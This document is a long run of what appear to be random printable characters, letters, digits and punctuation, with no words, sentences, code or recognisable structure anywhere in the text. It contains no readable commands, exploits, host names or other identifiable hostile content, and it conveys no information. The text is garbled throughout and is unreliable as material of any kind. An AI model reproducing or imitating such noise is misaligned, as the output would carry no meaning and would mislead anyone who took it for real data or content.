h9DoCk|W{Eu:^V1T@&_w@-0-%Rrrnq)kIW9;W6f-EO9khr0zRz;(-Df{:]9Ez~_y~@oD~0h0IE1@6o0O)qxL2x2]{r(Dr]QNrI(oEpxN5Upk1V49i-4:(q-D(]no4_-f)R|L9_AR}/dTRoJ4B;DQJiT-etKJykYU1nUu6C/7Y_w^y~TK|ok;d6&{nL7hYD&LX4J)@ICWF^W/:7y]r&IUIB(6LR%^EryzW;ufApux5XrrT0oDV(%k{-y}zxkpBh+pRs{S|ftYy+}N_~tE%qix/eruw)NBkRC^Qy|4pwE97z4)VX46~u5W:6A6EE+i|S6AJzopT&@1VQehW+V]XEV&W4xBo7whi@_^y&]SBBEtFpSr&JR_A1{r&N^&yIU-~Y5ULSuu4dDIROhI(Ci~IW9dtrukCIJTrKDD-0o6yINdq:k+5|ru^RpITI6(f~(p7IzioAEkpSrhRx0Wri&uxqVxDS+~nwxYdx(254Sy{:u-dQ]}4y5zB0Jy])zKKLt/owqfkdnLrr}|Err__Vr@5ftu(9eqQLWnX@WVB4Q7Y6-/]L^-pEO9J-NLWuES~_p-JtrYJTuxT0{D|%rRryYE;Sxf~6kxfDD|6XfpBq}@Er~F]xrfzJ|2Y4E^S~V%r]oUJ-+k19Bw+qD|D)((usCT;E/%KSC911N)IWAKWR_BFxTsi@h6{OzsKxD6x-x1qW16zh&{Sw]COJz(-F1i%N(yW59SAYS((w(nY+rBpe{p)0fVEI9oFLu:+-_X^Tpu4s-BIJE/JINBrAfzfhppDkCrd:kwW05u;2k2X:BwAiF:qk&Yq~rJu]UC5SxWx|LxuFEEqqLzEyq%1;N]ChxD6-%y7%z+ADk52:};_;)}sTOu1KufI%FUi&5VVqL5/fW5{f_AfCxn^JtXudW-2:QkW~{z)%//5A%pRVLhK+L@kidtt9%dREFd9k|EF~O699C-IzULI&tE^SN~~6kEQ-DpiBN~r@}k;frU^xxwr4Crhwop6DISJrD5A;fzKDdUqkWF&Q0WI{/zr2-7Xr^L&9S+e^BEI+R]NR+|/Ner-0)TDh::t+UiOqn-TpB/;)E~E]](]su~~o{ui5EYf(rVyR6:]TDr5k(Q1DCti2^oLuYQS50u~@oh&4Cz0hWs;rrQ+r9EWupr}9ppr0s+7x4IDxEEr4-:z&rII(isWE]N/_OUICuez5/kO+RSsX(t-wDBLff-Sw-oy]A&)(CI2TpY|CxEVVoF1s55YQQ{1X7&k}u6D@@TqVxAUB@~pQd}7OXQLRoR/kxdssSd5ndEh^X~sK7&TeBUWQ}z9QIsh{T:@RqUVzUzupOri0YK%BXL@}9eVJp]n4Du|&yOrp{6+W+T+xu+z6udr;ULD2;4Wy1wr;E]Xpp;KNkFdXQW1-tpIpL6]i9W+wFd@}KBT76f]rk2E]kDu&_es(S4d/2{E-405WwK2dO|2QK)@{zFB;XB^:_t;W]:]d}o))1KO@K;p%TRSB(r]/5V_eK_s%O;1wqOeC]/QEkTkd9LpYR1r]t^Q:BU07qx&4B/0CEFK-ozE;s1R@x)VICk%(%N4FdE;nLC+CdkK-:_(%FW9]|AV+|@Edo|K/1s7;%uAooQ%QQ1DVXCp/6)I0q{L^:t1eVV;9N~4h)k-ofo{{2-~W/2s{O&2kzk~2C7-}7hW|n{(kz5k~B9X2/LNTT^K~(+i01Oz~}]k-y]EuWL_hwE24;JrToW7/KUnW+syEExWWpyW0peW+2&(xVyE~5Ff;7--}u&E0&/+S]2Wr]1EuiV+0yzAJ+^rI%2B9z~~5-n-2-uA7UuIOuFA/d5(S|Yf:6z]OVh]O||BEy4fspOWu@AUEFfu77tIK:6U7hw+K_]fnd2NE7)EA{u(96_UE(@e%ryTr)E+CuWECYFr}xxtrw]^Uh]V-Yn)9uwYuri/&BX-}hX]&i&O}-A(^Y16&WpixWK^0wpzre9yzh{Qih9foh9F1hCo}AQip7DJAADFq-DzriV/9-Q{|9D{&tQd9er^|7Q_AAp]~yksJ7t42wRpr|-+k7+O5Wqz97y5BWT^@UC(ryT{}y^9]wkJ4+zUhu/p9f0zhuE5I6r;o7uX9ruxTN0_|60AVp}iuE;0VprTnE}]~p]nxu))0+y2oEw(S+)4@dT(&7Jek|/]2dep]]CdI(yshwsA6]wtBfwEzurIiuEsVEfIs;W_xp~Y&fJ%4f~XspzuIrorqY5(k]5h2YxDw/^RW_2hDDr|&IpRSSkRuWs6rrr~ddI~Ux&phW&S+YW|X-IuS(qB{}V1ef^0e6VD_Dsh2_A~F;WhR^&RDiiu1VO&0Dw9Ko]iT]Co%+]7(L2y9nWiEis]J+soQU&nwFRnwf}7Uf9x&@q-~IpTA:TehJ-JIfq67@|{^ADwJDkAkIo2kU-pzFI4zIDI^LpxK-D~(I4IAJpi10sx4;VIdyDi4z^Iq-TI4DDk2RWCwKC+({oNWnRww:u~qSIITQ6|zi~zeNxiE{D~dEWwAkWKBU]Q4EwEF(o@NFWKWOT:fQODQI}RERhYuW]rniBA^LW4FTqwXx-4TYq%zpT:_fE~tYICo:/Ro;Lryt/;Nr|_]r-:EALONu-J1S@(u:hpwOs(r&i:I)sf_9Cd]w@SrtLENk2_9Epz~9}JWf{p(CKOf(7~A({V]-|B%%9+Rd2Az;)(%;CfVepfW6N_WC]JSSK6IX{Y|krx&%x;&Q9]y22qQ~JSDrUfO4DUQSTU/-+By/DyWz^y]V&Fw%^-EVUErwfxBFrh0rEL0^xWW]}rux/NS)qNrw^Ju)IpiUfrEzCr0T)_rTSS04)SE0Cdu7KSp0&~OzwJEu)(EoWF]|tN9)tBWI|W9&;z-n)qEK|_dOSrJoD-B1op+^whoVF~J)9xEifOr%fLW{QWE{2;-BD_-BiJLVAhFLBX{)kwUJi0SSp%S^~VK-k71^pS46p-C-&dAe99tJi9OA^+USDhI7QNi9CeBtCY9-{pS6z:2i{/V-i:WSQA]9f2zJ&V@2fTtUQ@2y|D-qYBOUBd)2TdT22hpI/E9CNt]Ey2DutWTx77O7rxduE56upW:q4D2E0rDNVwz+W]Trp~JEqKCqxiwOVS+fIXRy4}6rtAwfAiICw+UEBFr+hSzCh:dN2Xp+IyVNO9~UBi6u~qiz(%sNJ&4Cx/Tr]Thu-n-CA1R]w:JCoXIpC-KxYkABUL)uUqO5:U6~wQ|f5oV^9+Iue7~uIzt^]Eo);}phIInxIDOSS4KJFo0h)LW5~f:rWQ|/2JVKw/f+49u@:&k6|/^-|0qYno4R^9XO^ed(0XWf1W@FA(9n^e6pU9&I+x0N@&Uk|tKYoUnk69h:T+Q_6eS]::x6xzE;n6pz+:+;B4WSDqI:pin{IINSdp-pD9oiCi+yxisxtWrx2iwBp-kYKFBSdz^;:SWSRkRfw~-Wx&}TDIFDRW~%RNCWx|1NdhwAdFh]]p5YTV;QCEJLpd{6hd&S4)x%sIFSD~IpzRe{pr@%pzdWDWX:&VVYxSBuWdshz]R0+2X}Kr1WI|o;pC%;z@Od:~V6d0+;@nzx-B_]O)T;-Vo%J;XUK1@TW-WEJ/UQ+;Bd+sQ{K(tI+xCukyk:U9;^/R+tyq%)^LY)Eq4u&^Yf}q&]I6tS-:Ti/Y|k7B49iJqnp^4W2LhKdq^&:AT9FFR;IzBV|;B|dr]&ULrydyEUQuR-iLS2q]drX6D27x&yw:h29(Iz:YBzSi:&XEkwi6ux}y]U2E||(6xLyJ(i4;:kJ_%Y/+x__SiVXf/1xIOYhkC&+_F4hV0Vuy9-KOeUO6@^:z0e)+]SVh]dCr&7p-:0CS+kDV;F)dUd-N]+WV9YK^yUWu_nS__r9YqrA:ENLEyUsywhTL]ih~K{7qCLWyFBed1]~;tE7z|w%;L@rWWy4srWKy(@;yWyT4wr|(Y(9J%y&BY9r-WC+r40LVS:~i7JFX%iDRtLD~RwAnEe7^RwxE4A7^C2K_Oi~%1iQ}&6|st(1u+VTNs_OxnVT5ByzdJ(5SJVxBtq9zwI{u-Xk(hLuLuU;~&u+siqJCW++Dwp4O1I:-z:d/2U2p9F2hqE9LpxxpIuroTX&&)phdWR5d:X|DCB|FIW;wpV6uWIC&uwI-@C/4K&6()p@eU9-T5~L5:dxrTDUzU]Udz]xzTrYrAYU:zz52k^efnCE6nYWSwY]W5xu~fJoxoSnN^re2t)S0oS~UUuLqDA1VwSo@KS6w^6x/e9N^6iWfTYN~_y{U@Jfyuu+LkuWTiLDA@efWU9x%iDw+;xQKu9YCpRzYrDhA@AWB|/t9K({RAEAI@5tSokxxu(p|/1yRD0p(A_J;F^5+NQy~69se^hn%s^tCdT2z}VVCWSDIf0rIeLJD20JRUppXnFDpDpw(nqFr2L(INEtDu%pFe05NuKST/xrOzkzFk:+iD0KxpEI~:{DNfOWzTduk%UD~){qFAzyp^:Li)s6r;WsAuDro0Sr};7D@@BIEkJdw9p}p{EInXp|~)D1R;(5I}_:oFVSfKfxSYux6T2-%r}LWKT}%9n^:Qn:RTpJ6CEFA4tFIU&2hA6@%ET-Uy@VkoTAYIoDrp0IY}(pIO9J11YK)n;rirIIu;rpVy1F^i(yD9IDVNwNpkOL/pW&;(_rx^r/o-9nENp&RW(Bxft62;/f9-^F-u@fuBJSNpyDoE/~nB^@-]SrE+QFExL&EE|;Ee4;xtEyw;Lx9~sUCkxhWuLUnBhNy]R-}ATrKJh67kznzKy{;KhpFq|zOyVfyE9fy+QySSiKEtIiBqkUnxiqN-^6eIY64i|2+SpSWSX&O}t(0qxDe7Ip:5IhSSYfrWz%rwA9UOyN&zq^yINiV0dBK@;UuS4pyN|9{&f2Wiwyor_nNyV)yE/6WE-)WE%KyyUzrk9e{9d((||f6ry&IBh:zC&qNO;i]IrLT}-k{1)06p__Wrtnr]^rhn2}Cz:swW%K:e6wB+(40E6u9S6oExI%1+xxX{_&CXJ&6N4Foqk5)iw-o~rE0pnqU7)_z}D(NnAe@/iU)uk9D]kqR7kq@;iWfh@Cus7r2p4UtxkeBir-Kr42;LD;fX-:KxW&EDu(k%iWfx]&~4r(&Cwe4rwxBI92d-nd5xr)f4k&oirKhWW)q/u{Sr9)1wD&6}sAq@K+_@@yfS_fxFVYtuyq_q:z(W24dDwN@6uu)4u]}pqJ:JuEI|N:4{xdusNuNTR7ooqS44+re+6}kuXio_:7(/V7NXsxfpxE{Iu7sfEO6R]W4eCwI]]BuXo;wrw)^wrkUCusYRV&Cz&psLoBCuu+sIxro~1_We1wsIx6To~yBDz_171AC7zf)&/dxO)4pninp]sqW42IYrRLkd:~i0&Wd%RQis(IkCKAuSSr^sYryWtYizBpBx@^D77pW{:%-t}f)ynhC:Di_Fp_:4SzDL96wYw};qoYdTE_AKyYidU_I/tT@W)pCsBi^UDXkOC59Sr~^FrpKTruqsDY-qWD99SR|/LCqoDD1BWX|(r~:EXpkyS;^1Df67hAIhOu^orh@q(rd&XBF|)D7EoIeWSC@o0D7zE7fC5hhsB12Ns;C;+~R2/)X_Y1wIJrDzLrudSp~zyS0xoYh}ypxWyDD2SDpIE&fw(;pUhTIu%zX)%{d{wYKCiFT%YIuo{pdL]D-IT_oCCSRW-q}r9]4yB/{J+fyiCKu)O{1isW{BN(|69^ok9KDzEED;nS1F}1-x6nVV1%TOh/yrtkExRIh|fX(V{:TNUJw&(X5WtweuU-K_/tooUi|xeT{E5NwD;0x-i~9/0z1T~uTo1pk]{n&AY7nnEsqE1}rO+1t4oC1/o;D)Si^n/Xy5WiD11F1/1{{O{(@1wA|yu^tR5Aw)%hn]Chn](rWIrpILEEu~oBrrurX{-yOi^Bxk0hhyJA:DW1J/xz~L&f]DrhDr-)6N9;6updyxBqrN-FpRuDrn+)Qn-Et6T)Iw;2w^sQfRk1dBfu0;+w6AR]x2i+6]USkwR]kJB]hzYiqh:R}2Vr}:f)|sD]7QLVt]CTU)Q6JrUy}O-@zUfQ/-Fu5hTK)z}YRYwLCN;LNhiS6~worR:6SDO{^%xWEE|w9{T{~CT+LqsNJ^oy%T~hI02-+spstS4U{nX~W/@we5NhQW5ke6WL%y9LiRy7X4WIpDsyIdEkwR~pO9UstC5KuWs&hTns&AzLXTr{FR@)_Syf2XROS|+k|]6i2|7XSV7e_4V2nI2&{4K]etVxV&U-Ix%p~}up_RoL(69wDy6~;wxU-L//}r-ytoxwBru]R]((EkEr2x+Woo9B-pwuIyOC;%ewufno-A)p_hrChuRSr;9ySOLDo-;oLCDCDoK_rE9k@D-hu0@ItDuRu]+++9/C~nRDykIS06D:x]q6z|Wwp+xDW2+qqIdWyh{CJTiTOJrLy^CCpO6:zyJ5p6JTO2xpid(y~Fi:xxE0CROr-&%SB66(iudzyDDSs~S66o&^kW)^0p6K(LVA^5++UhSO_^S22C6:if:Yp::zzzi^JiEJU:IxqNy5/zzzK/y%h|BLFuTiTKsouJ;5_eDDOLUyI:rU~I4rueLx4BTz;T;|R6)rt+Y91XwhE}d_d;W-I|UOWXe|hyN]FxdwdsUwnJQO4NJeYF6u7JI@rEz@UCW-5)JfXNF6%xI;D1f(nN)JDI^&p66F2CCu&(@+_4A)f4T4xNe&%X{/ff7+ft4op7QoyFX/n9nOtweu/4@K{%/u9]uSErwoBNIII-CQWQxx6L{LkWw7ehCIRfw]]k;|21LJWDTWki~RIoiLIEWksryy(Y|7/T~wiue(:u;zJN(06YVfktJiT^w&2:6zK{o+SL__I|Jx:-JzCyCrFtS(:r}sU4OW-pSL5O6ULrprux;e+O6T9)%n;)LFr(WrUxK1I)E0+]^:LSI;eDkRk{o6e-+0SpfOwiJJ(uOzF;O:+J:z|6%KOJT|0;QeN~~^V]59A:xk0Ko_qdQ:}BY|_66ETsBVe@tt1|oOOC-1@hquq{C@oiT@&&]4r+qiD;NVf+;O9)UdEswAJ-7wr66@Q2rUiWsK2OCQ//4fz}&AQAV;02o_YKn1UK%%:xO)o(fE:1epWqQxE)YY)%}]s5Jxk96-e4D{0]h%}oD;Ew/%S7I-h74so+Lo~{9e(hC]XO-7w|0pp1(OpNu;u^+&OEw+5~y~I)WBr(@@xWnLxN];):~69106Jo]T~uwWqF]SFIE~~SNhqr6pN+VVz(5ki+e9FqiIBu66uOTukLzo~:)wFWxXx0E|X%I00SWOyzpF-yEsX69uyuphTIJRu94T;EBVFrxSwCC)7iDiI6xNz(nRB~X6wtC2knx;+p-w2k+W{xq2_zBRSAqzAYDrd(:}n&+-IKI-hSAt|Js:qyA+}@Cd{LK1JrLyXihA^5/%yWJ4OxrkAwkutV4sd%xqdL1sxERp:CuUor9tVd]h2C|I:A2|^(ux;4ru/V+w)s6hKQR2VEt:t5YtJ;4_~QL69Xexf{DKAy)w_s2&)hp~-+-L-C^FzQQoz5N%D5VLeDpt9/so~/EEFI76p}OpI(KEx1TLzrk(dRCu+JI;weEWIh;(EIC-SyUnerTS^}DEi1KrDnLQxWn%eyk+;D~xO9@DoSSx~rFB]i|2piiEYIwOhk]zrCLI~EiprxCWzhWeCt:r-5(Luh|p+:V;F+wk:oD6rIoRhi@hJrV4WS6-A;WERFxphE(IrWB;-ux56w]7RTpCWUppT;{LukI4zS+s9xr/4NzBBdW@zELEC6Br{Wxh:Q-NBCU(zNI6:z;NBnz(-R1TJ7y;+V:ntE+7%4C9DeU}pyy0C69qkFT]y^V(K6hf1-oIRt((WJ|^zEe)pxq-4)nkN4h1h;7t+U6NFyLU|25V-oFw~-%On5;Sz-t]2uxk@rwkQ^rzs5iWo~XpuyK&XWi;ktOhrQY-Wr&Ck%-eT6^XyCIw@I^rpBIEoEu6wkXYf]t^SEr1I%0dBs{n;Q%{;q7N1{U4OLhxuYCWxw9Erh;SuVWUzR}SI|hddzV@-6u%9~~u/tn4DYdtzrDKqES]zz;fhpBiVpC@SoWN-V&59];+/s9@ix60-2D]0RN;DSJ(X{ONUexNKBENSC&]XrqLtD+D_eoThAwy5)QzLI;;J0J~hC6CAWIWu+w)(]k|^+]zn)xRx^@p}(e{w-&(@y^yUURCW7@S@0BC6hS2~N-nTpA9BNEz2qED%|VKq-CX/Bpd2StW|X9U;ESL:o-iW-VK2xx]Uhufd7IuIW-Sou9+Er~^5|fww-Rp{~%OCxz:)+CWILdTC15L)rpsXr(@DB1V{rV2YsVF@)wpN4DJCT/yffJLUY((&CCq/7h]CkhVULfQyy9W2huW21peDNWL4)iu;142eywK]B|eR4zC{Wontx9~iRrorT2;X046p{DKWr~pqrxI{d6wJqyUT9T)LXS{r7/wY)|~~rES&29zoY){~yix6^]hifxAAxRDxWSxuW)I:wI+_qSks61pOJ|5N{~:re(KXu@_E7D0Iktfk09s6p-@N}_fo;hO^WzR}WyII:OEAEp&@e@^KruCU0k%zrD0|r-;eDe(9ww:0yqyu74Q_W/}d|]wC/BCkf(on/pYxhYNi;e]@f9]XR-WVd]2E@dEWzFfy:e-S2nS(]T01ySkiKERWw2oJO:_S-nkIhDI_%xpWu12yzixBhur2CRnI2L-pU+/0I5yF^z-I05fL-dR6CU9]2;XuStJCRu}SN4^L1(@IW5pE}Q29()e%N^&k-oD{RNV@hYEht~5yB7)uLf501L/oryFs}u7/OwhBs/2feC%1I@Q@Y/);)2IyFNF|OtAx9O5_rwzRuuhuDEO&B:EtXoK-rw_-_T9%0dpROSk&2~;Qo&rAI;U|4rSBx%Rqz{qTW};I^}]BJ72zpSiXxF0p}+o-V}7(SI%^VWeUTK~SeSQkJtWIr)Y5QpN2@FW&rdu4ISw;i-k6twE4^r;J6ho&:sIWLy~KeE~D+R{:Y~oC+_oA-CN~B+Xe/Qez-Co})%qiw)Uy6(0CQ-KL/TqOy]t|49TVhunJ1Lnhi+k/Drr6Dr]_+rx74zw~+p]iKpu6np]~1hEi)pwJ+_u^h9V]5h4N+LkWdhxTI5LJOqKKK;q)T_K/QBKII%DynVDr+Ypw-{x1|;ChhkKD^_O1~;:%U0:i1kDIEi||nS:%nOKf]{ru7^In2{pRAox/r@5IdhoNeTp/u-dsTpONi@xfB6USuDDBr%hJS6|DIzKEk:T/]:CVI(K+}TwI(::k&6S+oodW;x47~zt/A;rFOLDp]d4o4rDxWSrt{yIAx;h6Vp|/Y;hefT6u~o6XA;Dhr6B~+2:6txp){S0~x_ruwB+x9OUN/K4f{pWOVd)fF0KpJO6p|^JN1Tnz&kC/4y1/4i|{-(rz9-IdLD12r;+oo:hiS{52EYRTJWCL6zCe/{5TR_i2y%h%@Ywy:6twhoOyJ(rrk0OuQoo]C/(6E&NSr)z/r7];9J2y1J]k_RE^ywO;BE@iD]|{qoi;S]_%rwDLoxB;u)2;;4fWyI(Ey9L@yUf%S9EoSoyErW6-FwR_KsJ+r+ppwi(k9i&:x)qCrzpVLY_YB@6y_dF2u{Qr7R|:0h+{dKo_NCyW-Ae^xUzr%u9p~S@y^}N6%x+O6xiO~qnNr~|ziE@yx{/LrA&r~9&6|UsWFW9zwo{rXnzrtrCzQ+fpW~EQE6Yz%OkJErK;uWqk{IhY/x{rFF_:-|s@|KWW4K:;/7YrJ;%xX1k_t7DExzXz9}V^ruVX9{TO{rWO1{U]9Qn;F~sp6;fF]i1:hRhETFQS/qCwEL&En4/Dh+yEE9fEI2TCxrk}:hw2J2u{Tp9T)pr6UrrR1urh%hu614rhKuusWq9NkLyWduuTr4]QOyu(Q~VAtIL:pq9YsyuAUpuV4u0oCu1@KIE;nRYLRpxs:D0;Oz&-CwwnIpxwUS0I5TYf12WtQrxf%]WiA^Nh%i0%w]&2K+FYKwI}n5-YD2eszt^1D+wzst{Br^IA4pr0dhwzq5I6oSp|wSw@KF{sUE+SEXwSerEVTpu(:rp4CO+^/E~-WSz+9TiW-^hOtxeR&Rsz-r){JNEiAzIYNFO}pp9RDBIXeu+OhWs@z:s}de)wuxI1Be)fzToAKRtfQkr5nx:FtW@IKrui:;re{EUTKn:6o~+KR{yA;rEd}y1_I:hKs{{pu_T_Bry{2iDqIyxUEy{4x|WISVER){opXWWrN0IuEiIry0rEOXprWF-rzkRU;WUIzk-I+ipr|NyY_DOrO6zR@fhUAyED-4dDAkWIQOSu6pEsJ:yDY2RDX0WAAI64Y~-D_Brr:DE]K^x&KpJndWO~;-us{K-|24puA@otepuTttw2nKds{^QIVk{D(-uC%0{4{Sh6e]Kie|UowkLouS)f-WnEtEz)X-Sx&CiI1S0]A)hCn14iU)nr1qWN^:USw/B02OT1npWhD^pp|BD(|ktfTWNfT;]7prD7((Oi^7OB56CBk2JE4Wh]5/D@UN52W5F&tK+kRrfDOI]:ue}r]RX;]F-+ES5^C{Qp-6wSu]uV(YLpE&C(W_YKT;{uW:QetS%wWL%:%F&EKI7h~WwBqWBYBD@iWUfzE;2;r]B%(tS_u+XBRzt0uzETu@Uxf@0WDR_t|z(OkBR2~yT&~UF_o]2oAdnzRd_Lr]D6oe)yEVpOru2;NYntI@4(N;nKOU~TY_@EB+p:]1hEqYK6Ai6dkV9wBtp_E]e;sXrFBornVo1^(%/C~Yx6QQ%67A;FVnOz_(RCN6zS/VIx-;x^~SNpixfpxYnWrNAz-y4XUATTrE1uN^{X;urLJ2%CN&r@n+xrAXr9E6+uI6QkLO//@5W-dizp2rE7UEWU4ie1kkWFxEdsoLJ6x6V4XBi/ut9ARLJQRT+Nw}Be6^tV(RifR}k1th+NKNsU:pfy9rf]e&:QIufUXrfA{&f^esiTWh5-hy&sNB~sS0kd_21Aiq-zByr)hpn@rhw(4p9XJuEi-rr4y|rs2h9o6q-:;sVx-pr|dCLVxhx5tsu]eDLFu~qYdL9A&V]qd@ERCpd;;0N2qCFtRp1-wDUq7qu{/px-JuNO1D^VDw_;:s;YhC-(597//s7s_@Y/|w|@E57NnwesW5-puEIuCX-FW9I)W@wsrh}65eAyBJXwCSpA6i~]|^);7JAV0puN6r~YrV+0&SAX/5}6WIKOV^rx|0AOV]E^sTUrOBrOU}|sE2I6yV)9tf+W^V6EKI(:7ppxyroIO^L-2YRh_xu9;nI&e|69eUNinuqR5{(9rqDW1OWi_Idp|OriOE0-RO}sURFuCnFA//ELSErS6wNk(t{R{tqh2{pr(Lpr]&Iuf;r&^JADW|IuripE_qAs:sFrKTS|y_OI:o4Cisw2LQQ^;4Q@;1wp)w5pR&prL-O]w~NDf}0rFT0@-eEkYAoDTB-rrERpXz-1izIA/iq4fDBkC2L|K0zI4uBQV%y4o:A-x/J1BVW7]0x@Wr6+)uBD|TreW^_Wxo}XW;nkL41Q)WfqB5KE|VNp~SNV)/|rQkiWI/-4CpE_:]XO~_L7q;ez+exxrxSwz94oIrXkxSE;WOUIJRO2AzOkhi4p-;D^Qe_;htS_JF/:@+2RCk}zh4J4pE@kE)72+DWiWJ:_zyyz&}i:kytVf7Cf]7XDWUrUdN|(Fs]Y^NndW7]Fy4XLryX_xiF5ie}outYIxI-o(9hOkeSiAU|JxBW:LztpEVy6Fh~srNukERSoV;K7hdtxreBkru{Kr|1kBsANS{;NqQ67i|I~S1LEy7u_uq61eLpyX_o6A{]:-K|(}60hxw57x-nSotkT)R_Fu:e)B1/dY(&kxxNDUx0euxzL|&}X;{@JNEf_}Et6p;U-I;)&z{/QzthknArL+ih|%sQqW6d)xUW5T:(tBS){2nARY&ruiyD&DoD:orCy0WI{eEkD~&WfhpRkC-I9/^)&RiWU5-CShp::r66puK9q16x_6u9:pu/^-)/5Wx6n0xF1Aouxp9B0-BtwnsCu@dC]2;&/}}fDV@9nBdtQookYohJ@]uuynrf|+pup:wydtsKi5Vio}]y4)CKLn~|y70u;OrrO5rurUCfA-2xU+rw|z+Vkp9k2VKr]xrx1w]U-LKSsfIx&+|kd/2yNk]kBzn:Ifr9nhpIT:}7u)^;(:9YI~-^u:{7tUIUurX-6:(B{EDpYVwY7-2p)Y4qR0ow~yS5A7VpE5Td//&zUq]4n}VyF7Srr1&]S&(}F)6fO~WRk(Ew5t&:xzK0OR-dEV5|i(BDJ@RV)9~)IEdVT6n1--UOO:oCd--I69L)-6_E^4Kw7pD)y6euuT-r~R-Wz6E:pDV56ex^~n(CNnxNu)h0hFO{(7hqin7]9E-~0)FqIB@UdsW@WT+VKzek12An&(NN2pFW]q;OuNSJ)@|4_^i|qp%xYO%(Rp_r]2;f9_4f1RnU&BTowEEW4u:n~|VVDX{dJtD_tnfOrrzOroTzD6{I+A1o45LfNw{/t{nuDeSqs@fV5VE{sLV1dON%Wx5(s{{ECnpYA;QB@I^]dF1F5AEnLW/XwX9KIXQWD//JE_F9@~BE(hC|JVui_-V^u^Ye:{|INhA~Rh^dwB2r@J9~6|UuuXz{dL6eO4fo0FDurAJIO+0DIuue%5fezJJ{J06pS|yCR4pkStC4LC9}0CoOF4s@W~USiCx:y/f1Yw+;KRzDkk4~fE~e2FepSIS~qLh^9pF}&D^eC(En_E:wEfYo06LnqD:pt9;-Bt/6]]9f}|^Yn|exfe^tC5VV09ItdrXFprDxL_DIww:CzBk1zDtXu_^:%rE2zrAkpw|4RLTRSw|1TEwX_rYIq0tLq1tfWEy2Wrt_Erk5iD~At0@K|i&%F_|yf5^4OrKXkxBQVEtF^fh5zqh;wD/Y+0%QW7w/oFQ;SBN-&TQ;5Q9D7Xs;&nfx&2Ux49o_Br}@Ls+Dp_pdD(SR~qWp}2{Ux:W~}1iA~shuLdQAL0Q2Fhts)ykESO/@&DOX6rhEqd7w-1T90i%L;Q5CYRrz2{i(+2(CeIt6RIyo+({9tD:E_rp%9E{oWW/%9yeL:V{Wrrh:x4Bs0Ohoh^xuEOhQ2T:Wh4pELNX(q@~++iukF)}o0]Ynk/L4iNq]oQx5;6(~q0%&@EYO6AKn2Y0n_&:7d;y;w)d4CTwr&Iuypu6hO^uuw7N_e;JTWIEp6RLLNuqIn(|Lx5x:2zJ|6L}uE}S%rpiJ+Oy&4K:%-tT&hWFVS1J-6u5~~(twX{F/]ux6Nx|2B:@-kx@wSeIO~6zkC@zq;6KfVzYy9CiBDT|]4_p%wuD}-Ye~|nYXWriukTILV9tICSt]LO;5@4U&C&r}Irzr1pyJ]s1-FE6_xhEoyWqD6{_]9yNkx-{]{&7ezR(_uu~Dud_r2]DR-^wktNhrs/%t95~oAdIw2+zT{]R%hV;y:Xt_9-fpS@945I1@;nDps~J}wp6E)w4t1hDrpIyk|70Vn2Do]Yz90f;-9qD;D|phkpR-yr@I]YpE1(4I55D+LohWI(h9-DhE;DQiefrs]ktzILErxWr~5TKK:1Xrnf;9~Rq;;WW(XqryDKxxu+96h7}DB9(]~t{rDs/h~I^VzET]-O2I&tt9VxWr%W]R0D1%{0s~&e:YyNN6TKKKEu4u1RWOoXYsWhCCC(kkyW{nN2hI+uxuSqxSB-YTIW+txinU+N;e6Sux%~fE(Wu4q6+nUB9)yqqq}T;okV-uownnUh^xOx^ryTL_YUi)5OJq]+W4&2BBq{o0BB&9@x~hRSU^wuwOWWk6qr~xpsC~r000UI2~~~Ar-Lp7D5SSB6V:OkJiiNqp;q+JnT6hioW:rkuui7S_BW2&_i0SRf)5r;B2E|~idFIs+|rD]yQf7zAV^^~QB;DDWoqt]qhoY&AVo-uNhp_Y7hqIku%t~tyw}wOJfAA4eoq^kz9)UU-/}%CC;z--9/QAAS((^k^1^U/YkV)9Ek-fJO(5Ns1@^_s4E))91Y~hFLN_{2h@s/tE-(D(B@WqswwoXkWs|)YkIzYYTy%IDfRhSu69p9OtI(kr~dt]1WhCh~wsDtsni7f7p0)9]Do}wAyIwoyE0wzyIFyI(rA+]IoC2|Iww}6(xE|OyK~++u2TWICyFe(NFFETkzNtsJCRoRV&K@CCp1D^E0WXD0n+rS;zW@SSS%_4BzBi0OD+~J)&Sqsq^+@iY)fVot+Fnq{JKS^^1k%_U~IhpfAznsyKrtu|uNAB-rV+FRuY~kAs@]OE(yWBL(]N92%SzSA-&9+k^yEV_^q2k)K07{-qJ:E0hY7dOkrtCRyu+]N:%:Shwo/9Io{oOS2h((KUCwuRueKyt]wEyE%/{;D-U}A]AF5k7-U&&BFo:DWft9x6q%NhI%%-R/pSLV}V@}@t5YwE))L-&BJ+pW5z1hppA%io)z/Uih(Q6s;7x-0{Kt&)2xp^2TnRpUToufF&eEXsyhu-tTnDV/Ep4-iFr;w+yh9S|4OD-fAJ0(w%+EE~q-0Y{TyUh{||LCxLRDep;uOS&xE]}z@yXsIwk)|OA2N]+ip(|wWIIWpC2r:hy~/u9]Ey7Wh4U5pw79IO@f|Iro-:5d}]4^r~ht-Sp~Lnr09(WS];_t~etth9~/dIIWUUy9/qJC0+kYL0WY~dyt(Kq-sXY2~iss5onpr+1CuwdADhw|(2Wi9]kUpppYy;pEV-yk]SS4;(J~tT;):py2;t(Ox6C5uO}dphh^0-6rhKAIJI|Wk}oBS+t91qzCKB-y|^kO]VAxx]n1puf/]z26k9]Kfp^+t-^iuEw/-x5)@0JBfXxBXfw9rtA1DqK{L-q5|uuQp9];%w@C4r@/OJC77prAVJW{5YO9tFpt|5yWB~61dE{EzVekuR/Rq7DAr]@Er_uSup^-0u~4-X&wI^p9hor%sK+Y/WhpXxhtLpSA5:EN9utEu6W@9~~LukxKz0-R:fzNpTuCxWLEk~0Duh/hn:E^&/R;;(NDLU/AuCC@zNC~1);^S~I;9fyw~9Ew(JDqU1z^tU^-9ytWr-I(OoDhw0uTdkdWBu0hiuSqDr;zrpV}N(S-|SJ:DJ(1Ni2CESh14nCY{h)VepuI(oIpJ+4OhLSo-dyV6ee^kz2iux4RWrD{^rrE20zI;u-xrW+TrTIFo|q]fTyA]-]EEE1ixB:&(}xJfJ{JA55WS&}r+r_1R}q~NriJ2%W^L7z2V;xquxAypUq1@L5}^&_LX6QhuFt49eA-{xRYN%Iwn_eqNt9R4FQoyU/5TO:RFyILR1eDV-URqXD%LI9/F^DT1Nw;&e{r]NeX:n{rr6:/&fkr~w_DyIpy^Le{)QWdhNxsX(6x@CIE-Tt4LwIoW6py+S+dhII_O)D1)V1iB5JiWEkzuhUzWWeWInK&oqV+RxNI42/OB:EWFwpkz^6yY+7BzfpwwrfpOJzYiokp~(hFAq%Iyy]DA;-doOQ@@%qB41d}y76~5^p+nA5Ix1nu0{pyk_W9U;SwES}6OIhBY%IU-QNC9Adpwws